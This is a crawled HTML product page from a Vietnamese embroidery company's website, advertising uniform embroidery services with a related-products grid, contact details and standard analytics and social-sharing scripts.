

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuanthien.com.vn/theu-dong-phuc_i915_c138.aspx
body_size: 9181
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi" xml:lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Thêu đồng phục | Thêu vi tính hà nội | theu-vi-tinh-ha-noi
</title><link rel="image_src" href="http://thuanthien.com.vn/uploads/files/untitled3.JPG" /><meta property="og:image" itemprop="thumbnailUrl" content="http://thuanthien.com.vn/uploads/files/untitled3.JPG" /><meta property="og:title" content="Thêu đồng phục" /><meta property="og:description" content="" /><meta property="og:url" content="http://thuanthien.com.vn/theu-dong-phuc_i915_c138.aspx" /><link href="css/style.css" rel="stylesheet" type="text/css" /><link href="uploads/layout/Default/css/layout.css" rel="stylesheet" type="text/css" />    
    <script src="js/jquery-1.7.1.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="js/jwplayer.js"></script>
    <script type="text/javascript">jwplayer.key = "CL14xf/MQSG/1pYXLOlMbX8tViiuc6NcLtcf9vyZT+FJeIZF8G5TWylejag=";</script>
    <script type="text/javascript" src="js/player.js"></script>
    <script type="text/javascript" src="js/jquery.tooltip.min.js"></script>
    <link rel="stylesheet" href="css/colorbox.css" type="text/css" /> <script type="text/javascript" src="js/jquery.colorbox-min.js"></script><script src="js/jquery.bxslider.min.js" type="text/javascript"></script><script src="js/jquery.lightbox-0.5.min.js" type="text/javascript"></script><script src="js/cloudzoom.js" type="text/javascript"></script><script type="text/javascript" src="js/jquery.nivo.slider.pack.js"></script> <link href="css/nivo-slider.css" rel="stylesheet" type="text/css" /><script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-38797289-1']);_gaq.push(['_trackPageview']);(function () {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script><meta name="description" content="Thêu đồng phục | Thêu vi tính hàng đầu Việt Nam | theu-vi-tinh-hang-dau-viet-nam" /><meta name="keywords" content="Thêu đồng phục | thêu vi tính
thêu vi tính thuận thiên
In thuận thiên
thêu thuận thiên
thêu vi tính chuyên nghiệp
thêu hà nội
theu ha noi
thuanthien
thêu vi tính 
thêu vi tính hà nội
thêu logo
thêu mũ, cặp, túi xách, balo, quần áo
theu vi tinh
thêu vi tính
in áo phông
in áo thun 
in áo đồng phục
in  | theu-vi-tinh
theu-vi-tinh-thuan-thien
in-thuan-thien
theu-thuan-thien
theu-vi-tinh-chuyen-nghiep
theu-ha-noi
theu-ha-noi
thuanthien
theu-vi-tinh" /></head>
<body>
    <div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
       
    <form name="form1" method="post" action="theu-dong-phuc_i915_c138.aspx" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTI4MDkxNjcwMWRk/T0G+S7ocsrLmEy5GOq1ar2OlO0=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQKyxtT9DQLMiJijAQLc+4HNCwLM2JiNCQL4u6GvC25mPBpZnakWIQ4FkoZyXd1w+FYw" />
</div>
<div id="wrapper">
    <div id="header" class="clearfix">
		<div class="banner1">
	        
<div class="banner"><a href="/" title="thuanthien.com.vn" target="_blank"><img src="/uploads/files/thuanthien_com_vn.png" width="500" height="150" alt="thuanthien.com.vn"/></a></div>
			<div class="cart1">		
				
<div class="box-head">Giỏ hàng</div>
<div class="box-body">
<table class="cart-box">
<p>
<img alt="" src="css/images/cart.png" style="border: 0px" />
Tổng cộng 0 đ
</p>
<p>
	<a href="gio-hang.aspx">Xem giỏ hàng</a>
	<a href="thanh-toan.aspx">Thanh toán</a>
</p>
</table>
</div>
				<div> <H1> hotline: 0433659998</H1> </div>
			</div>
		</div>
		
     </div>
	<div id="menu12">
        	
<div id="menu" class="clearfix">
    <div class="menu_mid clearfix"><a href="/"><img alt="" src="css/images/icon_home.png" /></a>
    <ul id="menu_mid"><li><a href="/" target="_self">TRANG CHỦ</a></li><li><a href="gioi-thieu_p188.aspx" target="_self">GIỚI THIỆU</a></li><li class="itop"><a href="tin-tuc_g718.aspx" target="_self">TIN TỨC</a><li><a href="quy-trinh-dat-hang_p139.aspx" target="_self">QUY TRÌNH ĐẶT HÀNG</a></li><li class="last"><a href="/lien-he.aspx" target="_self">LIÊN HỆ</a></li></ul>
        
    </div>
</div>
<div id="search-box"><div class="search-box clearfix"><marquee onmouseover="this.stop();" onmouseout="this.start();" behavior="scroll" direction="left" scrollamount="3"><p>	Dịch vụ thêu vi tính hàng đầu Việt Nam!</p></marquee>
<div class="search"><input name="ctl04$u_menu_top1$u_search_box1$txtSearch" type="text" value="Tìm kiếm" id="ctl04_u_menu_top1_u_search_box1_txtSearch" onfocus="this.value = '';" /> <input type="submit" name="ctl04$u_menu_top1$u_search_box1$btnSearch" value="" id="ctl04_u_menu_top1_u_search_box1_btnSearch" /></div><script type="text/javascript">$('#ctl04_u_menu_top1_u_search_box1_txtSearch').blur(function(){if ($(this).val() == ''){$(this).val('Tìm kiếm');}});</script></div></div>



			<div class="sear">
				
<div class="search"><input name="ctl04$u_search_box1$txtSearch" type="text" value="Tìm kiếm" id="ctl04_u_search_box1_txtSearch" onfocus="this.value = '';" /> <input type="submit" name="ctl04$u_search_box1$btnSearch" value="" id="ctl04_u_search_box1_btnSearch" /></div><script type="text/javascript">$('#ctl04_u_search_box1_txtSearch').blur(function(){if ($(this).val() == ''){$(this).val('Tìm kiếm');}});</script>      
			</div>
		</div>
    <div id="content" class="clearfix">
        <div id="col-left">
            
<div class="box-head"><a href="/san-pham.aspx" target="_self">SẢN PHẨM VÀ DỊCH VỤ</a></div><ul id="left-menu" class="menu"><li><a href="theu-vi-tinh_c138.aspx" target="_self">Thêu vi tính</a></li><li class="active"><a href="theu-logo_c138.aspx" target="_self">Thêu LOGO</a></li><li><a href="theu-balo-cap-tui_c138.aspx" target="_self">Thêu balo, cặp, túi</a></li><li><a href="theu-quan-ao_c138.aspx" target="_self">Thêu quần, áo</a></li><li><a href="theu-ao-thun-ao-dai_c138.aspx" target="_self">Thêu áo thun, áo dài</a></li><li><a href="theu-khan-mu_c138.aspx" target="_self">Thêu khăn, mũ</a></li><li class="last"><a href="dich-vu-theu-khac_c138.aspx" target="_self">Dịch vụ thêu khác</a></li></ul>
<script type="text/javascript"> $('li:last-child').addClass("last");</script>
            
			
<script type="text/javascript">
    $(document).ready(function () {
        var listChk = [];
        var catid = "138";
        $("input[name='checksub']").click(function () {
            var le = $(this).val()
            if (this.checked == true) {
                listChk.push($(this).val());
                $("input.box" + le).attr("checked", true);
            }
            else {
                $("input.box" + le).attr("checked", false);
                var removeitem = $(this).val();
                listChk = $.grep(listChk, function (value) {
                    return value != removeitem;
                });
            }

            $("#load").load("/search_results.aspx?attid=" + listChk + "&cat=" + catid);

        });
    });
</script>
			
<div class="supports"></div>
<script type="text/javascript">
    $(window).load(function () {
        var rs = $.ajax({
            url: "ajaxComponent.aspx",
            type: "GET",
            data: { es: 3 },
            beforeSend: function () {
                $(".supports").html("<img src='images/ajax-loader.gif'/>");
            }
        });
        rs.done(function (str) {
            $(".supports").html(str);
        });
    });
</script> 	
			<div id="news">
			<div class="box-head">Tin mới</div>
<div class="box-body"><div class="news-item"><a title="CÔNG TY TNHH THÊU THUẬN THIÊN.
cung cấp dịch vụ thêu vi tính hàng đầu việt nam.
" href="/cong-ty-tnhh-theu-thuan-thien
cung-cap-dich-vu-theu-vi-tinh-hang-dau-viet-nam_n57955_g718.aspx"><img src="/uploads/files/Title%20web.png" align="left" alt="CÔNG TY TNHH THÊU THUẬN THIÊN.
cung cấp dịch vụ thêu vi tính hàng đầu việt nam.
" /></a><a title="CÔNG TY TNHH THÊU THUẬN THIÊN.
cung cấp dịch vụ thêu vi tính hàng đầu việt nam.
" href="/cong-ty-tnhh-theu-thuan-thien
cung-cap-dich-vu-theu-vi-tinh-hang-dau-viet-nam_n57955_g718.aspx">CÔNG TY TNHH THÊU THUẬN THIÊN.
cung cấp dịch vụ thêu vi tính hàng đầu việt nam.
</a></div></div>


			</div>
			<div id="pro">
            
			</div>
            
            <div id="qc">
			<div class="box-head">Đối tác</div> <div class="box-body center"><a href="http://www.sportiva.com/" target="_blank" title="Las"><img alt="Las" src="/uploads/files/t%E1%BA%A3i%20xu%E1%BB%91ng(1).jpg"  width="200" height="100" /></a><a href="http://www.timberline.co.kr/FrontStore/iStartPage.phtml" target="_blank" title="quảng cáo trái 1"><img alt="quảng cáo trái 1" src="/uploads/files/Timberline.jpg"  width="214" height="135" /></a><a href="http://www.timberline.co.kr/FrontStore/iStartPage.phtml" target="_blank" title="qc2"><img alt="qc2" src="/uploads/files/leetoonpop.jpg"  width="214" height="130" /></a><a href="http://www.modernlife.vn/" target="_blank" title="MDL"><img alt="MDL" src="/uploads/files/images(3).jpg"  width="200" height="100" /></a></div> 
			</div>
            
<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/thuanthienaz&amp;width=222&amp;height=238&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:222px; height:238px; margin-bottom:8px;" allowTransparency="true"></iframe>
            
        </div>
		<div id="col-mid1">
			<div class="top1">
            <div id="slider-wrapper" style="width: 533px; height: 350px;"><div id="slider" class="nivoSlider" style="width: 533px; height: 350px;"><a title="new year" href="thuanthien.com.vn" target="_blank"><img src="/uploads/files/%E2%80%94Pngtree%E2%80%94happy%20new%20year%202022_6540604.png" alt="new year" /></a><a title="thuanthien.com.vn" href="#" target="_self"><img src="/uploads/files/IMG_5813.JPG" alt="thuanthien.com.vn" /></a><a title="thuanthien.com.vn" href="http://thuanthien.com.vn/" target="_blank"><img src="/uploads/adv/IMG_9763.JPG" alt="thuanthien.com.vn" /></a><a title="thuanthien.com.vn" href="#" target="_self"><img src="/uploads/adv/IMG_0049.JPG" alt="thuanthien.com.vn" /></a></div></div><script type="text/javascript">$('#slider').nivoSlider();</script>
			</div> <!--end # top1-->
			<div class="top2">
            <div class="box-head">Quảng cáo</div><div class="box-body center"><a title="I Love ThuanThien ^ ^" href='/' target='_blank'><img alt="I Love ThuanThien ^ ^" src='/uploads/adv/IMG_9756(1).JPG' width='226' height='350' /></a></div>
			</div> <!--end top2-->
		</div><!--end#col-mid1-->
        <div id="col-mid">          
			
<div class="NavContent">Đang duyệt:<span class="NavLink"><a href="/">Trang chủ</a></span><span class="NavLink"><a href="/theu-vi-tinh-thuan-thien_c138.aspx">Thêu vi tính Thuận Thiên</a></span></div>
<div class="box-head">Thêu vi tính Thuận Thiên</div>
<div class="box-body">

<div class="prodetail clearfix">
<div class="proname"><h1>Thêu đồng phục</h1></div>
<div class="proleftdet"><div class="img-box"><a href="/uploads/files/untitled3.JPG" title="Thêu đồng phục"><img alt='Thêu đồng phục' id="mainImg" src="/uploads/files/untitled3.JPG" data-cloudzoom='zoomImage:"/uploads/files/untitled3.JPG"'/></a><div class="cloudzoom-caption">Thêu đồng phục</div></div></div>
<div class="prodetailright">

 <div class="proPrice"><span>Giá bán:</span> 0 đ</div>  
<p style="display:none">Lượt xem: </p>
<div class="buttonCart"><a href='theu-dong-phuc_i915.aspx' title='Đặt mua' rel="nofollow">Đặt mua<span>&nbsp;</span></a></div>
</div>
</div>

<div class="contentpro"></div>
<script type="text/javascript"> var options = { zoomMatchSize:true, tintColor:"#000", tintOpacity:0.25, zoomPosition:3, captionSource:"", captionPosition:"bottom", maxMagnification:4/*zoomPosition:'inside', zoomOffsetX:0*/}; $('#mainImg').CloudZoom(options);$(".imageslider").bxSlider({ auto: true, prevText: "", nextText: "", pause: 3e3, pager: false, minSlides: 4, maxSlides: 4, slideWidth: 50, infiniteLoop: false, nextSelector: "#gallery-controls", prevSelector: "#gallery-controls" }); $(".imageslider a").hover(function () { var e = $(this).attr("href"); $("#mainImg").attr("src", e); $("#mainImg").parent().attr("href", e); f=$('#mainImg').data('CloudZoom');f.loadImage(e,e); }); $('.img-box a, .imageslider a').lightBox();</script>

<div class="tag">

</div>
 <div class="share">
<div class="share">
<span class='st_facebook' displayText='Facebook'></span>
<span class='st_googleplus' displayText='Google +'></span>
<span class='st_twitter' displayText='Tweet'></span>
<span class='st_linkedin' displayText='LinkedIn'></span>
<span class='st_blinklist' displayText='Blinklist'></span>
<span class='st_dealsplus' displayText='Dealspl.us'></span>
<span class='st_stumbleupon' displayText='StumbleUpon'></span>
<span class='st_reddit' displayText='Reddit'></span>
<span class='st_myspace' displayText='MySpace'></span>
<span class='st_google_bmarks' displayText='Bookmarks'></span>
<span class='st_digg' displayText='Digg'></span>
<span class='st_diigo' displayText='Diigo'></span>
<span class='st_delicious' displayText='Delicious'></span>
<span class='st_bebo' displayText='Bebo'></span>
<span class='st_blogger' displayText='Blogger'></span>
<span class='st_blogmarks' displayText='Blogmarks'></span>
<span class='st_pinterest' displayText='Pinterest'></span>
<span class='st_google_reader' displayText='Google Reader'></span>         
<script type="text/javascript">    var switchTo5x = true;</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">    stLight.options({ publisher: "95f50641-1ca1-4b47-869b-6bcc1d543ce6" });</script></div></div>
</div>


 <div class="shares"><div class="fb-comments" data-href="http://thuanthien.com.vn/theu-dong-phuc_i915_c138.aspx" data-colorscheme="light" data-width="770" data-numposts="5"></div></div>


<div class="box-head">Sản phẩm cùng loại</div>
<div class="box-body clearfix"><div id="P9411" class="pro-view list tooltip comPare1">
<a title="Thêu áo dài" href="theu-ao-dai_i941_c138.aspx"><img src="/uploads/_thumbs/files/z1973571322346_2ae3a53cbecafb1dfe59df7543d76c05.jpg"align="left"  alt="Thêu áo dài" /></a><h3><a title="Thêu áo dài" href="theu-ao-dai_i941_c138.aspx">Thêu áo dài</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-ao-dai_i941.aspx" title="Thêu áo dài"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-ao-dai_i941_c138.aspx" title="Thêu áo dài" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9411" style="display: none;"> <div class="protip-title">Thêu áo dài - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/z1973571322346_2ae3a53cbecafb1dfe59df7543d76c05.jpg"align="left"  alt="Thêu áo dài" /></p></div></div><div id="P9402" class="pro-view list tooltip comPare2">
<a title="Thêu váy" href="theu-vay_i940_c138.aspx"><img src="/uploads/_thumbs/files/IMG_9183.JPG"align="left"  alt="Thêu váy" /></a><h3><a title="Thêu váy" href="theu-vay_i940_c138.aspx">Thêu váy</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 đ</div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-vay_i940.aspx" title="Thêu váy"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-vay_i940_c138.aspx" title="Thêu váy" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9402" style="display: none;"> <div class="protip-title">Thêu váy - <span>0 đ</span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/IMG_9183.JPG"align="left"  alt="Thêu váy" /></p></div></div><div id="P9393" class="pro-view list tooltip comPare3">
<a title="Thêu khẩu trang" href="theu-khau-trang_i939_c138.aspx"><img src="/uploads/_thumbs/files/z1973557085284_87a018316fb4f2960f7d33044f8c1ba6.jpg"align="left"  alt="Thêu khẩu trang" /></a><h3><a title="Thêu khẩu trang" href="theu-khau-trang_i939_c138.aspx">Thêu khẩu trang</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 đ</div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-khau-trang_i939.aspx" title="Thêu khẩu trang"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-khau-trang_i939_c138.aspx" title="Thêu khẩu trang" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9393" style="display: none;"> <div class="protip-title">Thêu khẩu trang - <span>0 đ</span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/z1973557085284_87a018316fb4f2960f7d33044f8c1ba6.jpg"align="left"  alt="Thêu khẩu trang" /></p></div></div><div id="P9384" class="pro-view list tooltip comPare4">
<a title="Thêu giày, dép" href="theu-giay-dep_i938_c138.aspx"><img src="/uploads/_thumbs/files/IMG_9181.JPG"align="left"  alt="Thêu giày, dép" /></a><h3><a title="Thêu giày, dép" href="theu-giay-dep_i938_c138.aspx">Thêu giày, dép</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-giay-dep_i938.aspx" title="Thêu giày, dép"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-giay-dep_i938_c138.aspx" title="Thêu giày, dép" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9384" style="display: none;"> <div class="protip-title">Thêu giày, dép - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/IMG_9181.JPG"align="left"  alt="Thêu giày, dép" /></p></div></div><div id="P9375" class="pro-view list tooltip comPare5">
<a title="Thêu mũ" href="theu-mu_i937_c138.aspx"><img src="/uploads/_thumbs/files/z1973555786736_a23e198b92673c2ee20b15b866b63be5.jpg"align="left"  alt="Thêu mũ" /></a><h3><a title="Thêu mũ" href="theu-mu_i937_c138.aspx">Thêu mũ</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-mu_i937.aspx" title="Thêu mũ"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-mu_i937_c138.aspx" title="Thêu mũ" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9375" style="display: none;"> <div class="protip-title">Thêu mũ - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/z1973555786736_a23e198b92673c2ee20b15b866b63be5.jpg"align="left"  alt="Thêu mũ" /></p></div></div><div id="P9366" class="pro-view list tooltip comPare6">
<a title="Thêu logo" href="theu-logo_i936_c138.aspx"><img src="/uploads/_thumbs/files/z1973553424317_19d619038c481d839ee1c01112b93573.jpg"align="left"  alt="Thêu logo" /></a><h3><a title="Thêu logo" href="theu-logo_i936_c138.aspx">Thêu logo</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-logo_i936.aspx" title="Thêu logo"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-logo_i936_c138.aspx" title="Thêu logo" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9366" style="display: none;"> <div class="protip-title">Thêu logo - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/z1973553424317_19d619038c481d839ee1c01112b93573.jpg"align="left"  alt="Thêu logo" /></p></div></div><div id="P9357" class="pro-view list tooltip comPare7">
<a title="Thêu áo thun" href="theu-ao-thun_i935_c138.aspx"><img src="/uploads/_thumbs/products/IMG_0034.JPG"align="left"  alt="Thêu áo thun" /></a><h3><a title="Thêu áo thun" href="theu-ao-thun_i935_c138.aspx">Thêu áo thun</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-ao-thun_i935.aspx" title="Thêu áo thun"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-ao-thun_i935_c138.aspx" title="Thêu áo thun" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9357" style="display: none;"> <div class="protip-title">Thêu áo thun - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/products/IMG_0034.JPG"align="left"  alt="Thêu áo thun" /></p></div></div><div id="P9348" class="pro-view list tooltip comPare8">
<a title="Thêu quần áo trẻ em" href="theu-quan-ao-tre-em_i934_c138.aspx"><img src="/uploads/_thumbs/products/IMG_0081.JPG"align="left"  alt="Thêu quần áo trẻ em" /></a><h3><a title="Thêu quần áo trẻ em" href="theu-quan-ao-tre-em_i934_c138.aspx">Thêu quần áo trẻ em</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-quan-ao-tre-em_i934.aspx" title="Thêu quần áo trẻ em"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-quan-ao-tre-em_i934_c138.aspx" title="Thêu quần áo trẻ em" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9348" style="display: none;"> <div class="protip-title">Thêu quần áo trẻ em - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/products/IMG_0081.JPG"align="left"  alt="Thêu quần áo trẻ em" /></p></div></div><div id="P9339" class="pro-view list tooltip comPare9">
<a title="Thêu logo xuất khẩu" href="theu-logo-xuat-khau_i933_c138.aspx"><img src="/uploads/_thumbs/products/IMG_0025.JPG"align="left"  alt="Thêu logo xuất khẩu" /></a><h3><a title="Thêu logo xuất khẩu" href="theu-logo-xuat-khau_i933_c138.aspx">Thêu logo xuất khẩu</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-logo-xuat-khau_i933.aspx" title="Thêu logo xuất khẩu"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-logo-xuat-khau_i933_c138.aspx" title="Thêu logo xuất khẩu" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9339" style="display: none;"> <div class="protip-title">Thêu logo xuất khẩu - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/products/IMG_0025.JPG"align="left"  alt="Thêu logo xuất khẩu" /></p></div></div>
<div class="pagination"> <span class="selected"><a href="/theu-dong-phuc_i915_c138.aspx?page=1" rel="nofollow">1</a></span>  <span><a href="/theu-dong-phuc_i915_c138.aspx?page=2" rel="nofollow">2</a></span> <span class="prev_next"><a href="/theu-dong-phuc_i915_c138.aspx?page=2" rel="nofollow"><img src="images/pagination/next-right.png" alt="Trang sau" title="Trang sau"></a></span><span class="first_last"><a href="/theu-dong-phuc_i915_c138.aspx?page=2" rel="nofollow">Cuối<img src="images/pagination/last-right.png" alt="Cuối" title="Cuối"></a></span></div>
</div>



            
			
            
        </div>
       <div id="col-right">
                                              		
            
<div class="box-head head1">Thống kê truy cập</div>
<div class="box-body center histats-b" style="padding-top:5px;">
</div>
<script type="text/javascript">
    $(window).load(function () {
        var rs = $.ajax({
            url: "ajaxComponent.aspx",
            type: "GET",
            data: { es: 2 },
            beforeSend: function () {
                $(".histats-b").html("<img src='images/ajax-loader.gif'/>");
            }
        });
        rs.done(function (str) {
            $(".histats-b").html(str);
        });
    });
</script>            
            <!-- 
            
            -->
        </div>
    </div>
</div>

<div id="menu-bottom" class="clearfix"><div class="menu-bottom">
<ul class="clearfix">

    <li class="parent">
    <h3>Kết nối với chúng tôi</h3>
    <div class="social">
        <a target="_blank" href='https://www.facebook.com/thuanthienaz' class="facebook" rel="nofollow">Facebook</a><a target="_blank" href='http://thuanthien.com.vn/' class="tweet" rel="nofollow">Tweet</a><a target="_blank" href='http://thuanthien.com.vn/' class="youtube" rel="nofollow">Youtube</a><a target="_blank" href='http://thuanthien.com.vn/' class="zing" rel="nofollow">Zing Me</a><a target="_blank" href='http://thuanthien.com.vn/' class="googleplus" rel="nofollow">Google+</a><a target="_blank" href='http://thuanthien.com.vn/' class="rss" rel="nofollow">RSS</a>    
    </div>
    </li>
    
</ul></div></div>


<div id="footer">
<div class="footer"><p><strong>================================================================================</strong></p>

<p><strong style="color: rgb(255, 0, 0); font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">CÔNG TY TNHH THÊU THUẬN THIÊN</strong></p>

<p><span style="font-size: 16px;"><span style="color: rgb(0, 0, 205);"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong>Địa chỉ: Km 15, ĐL Thăng Long, Vân Côn, Hoài Đức, Hà Nội</strong></span></span></span></p>

<p><span style="font-size: 14px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong><span style="color: rgb(0, 0, 205);">Tel: 0987500268/ 0986505023</span></strong></span></span></p>

<p><span style="font-size: 14px;"><em><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong><span style="color: rgb(0, 0, 205);">Website:&nbsp;http://thuanthien.com.vn/ &nbsp; &nbsp; &nbsp; &nbsp;</span></strong></span></em><em style="line-height: 22.4px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong><span style="color: rgb(0, 0, 205);">Email: thuanthienaz@gmail.com&nbsp;</span></strong></span></em></span></p>

<p>&nbsp;</p>
</div>

</div><div id="divAdvLeft"></div><div id="divAdvRight"></div></form>
    <div id="toTop">^ Về đầu trang</div>
    <script type="text/javascript">$(document).ready(function () { wMax = $(".pro-view h3").width(); $(".pro-view .price").each(function () { $(this).width(wMax); }); $(window).scroll(function () { if ($(this).scrollTop() != 0) { $('#toTop').fadeIn(); } else { $('#toTop').fadeOut(); } }); $('#toTop').click(function () { $('body,html').animate({ scrollTop: 0 }, 800); }); $("#menu_mid li, #left-menu li").hover(function () { $(this).find('ul:first').css({ visibility: "visible", display: "none" }).show(200); }, function () { $(this).find('ul:first').css({ visibility: "hidden" }); }); $('#slider').nivoSlider(); }); $(".contentpro img").each(function () { $(this).parents("a").lightBox(); }); $('.box-body').find('div:last').addClass("last"); </script>
    <script type="text/javascript">$(document).ready(function () { var d = $('form#form1 div:last'); var sty = d.attr('style'); if (typeof sty !== 'undefined' && sty.indexOf('color:#fff') !== -1) { d.css({'display':'block','margin':'0 auto 10px auto','width':'1000px','margin-top':'-36px','text-align':'right','color':'#000'}); } });</script>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuanthien.com.vn/ajaxComponent.aspx?es=3
body_size: 402
content:
<div class="box-head">Hỗ trợ trực tuyến</div><div class="box-body"><div class="online"><div class="onname1">Tư vấn kỹ thuật - Mr Hài</div><div class="nickName"><a href="skype:?chat" style="text-decoration: none"><img src="http://mystatus.skype.com/mediumicon/" alt="Tư vấn kỹ thuật - Mr Hài" border="0" align="middle" /></a></div><div class="ontel">0986505023/ 0987500268</div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuanthien.com.vn/ajaxComponent.aspx?es=2
